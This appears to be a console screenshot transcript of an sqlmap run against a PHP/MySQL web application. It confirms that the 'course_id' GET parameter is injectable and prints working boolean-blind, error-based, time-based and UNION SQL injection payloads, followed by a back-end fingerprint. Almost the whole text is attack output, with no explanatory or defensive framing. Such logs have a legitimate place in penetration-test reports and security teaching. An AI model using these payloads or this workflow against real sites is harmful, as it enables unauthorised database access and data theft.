 C:\Windows\System32\cmd.exe
[13:49:29] [INFO] target URL appears to have 13 columns in query
[13:49:30] [INFO] GET parameter 'course_id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'course_id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 51 HTTP(s) requests:
---
Parameter: course_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: course_id=5) AND 4640=4640 AND (7040=7040
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: course_id=5) AND (SELECT 1948 FROM(SELECT COUNT(*),CONCAT(0x716b767671,(SELECT (ELT(1948=1948,1))),0x71707a
6b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND (6670=6670
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: course_id=5) AND (SELECT 8697 FROM (SELECT(SLEEP(5)))fNXS) AND (4245=4245
Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: course_id=5) UNION ALL SELECT NULL,NULL,CONCAT(0x716b767671,0x7375525169736e4f536e5143634252486869764f64726
3474568597465475168734865 4d754b4d6d,0x71707a6b71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[13:49:33] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.46, PHP, PHP 5.6.40
back-end DBMS: MySQL >= 5.0
[13:49:34] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 28 times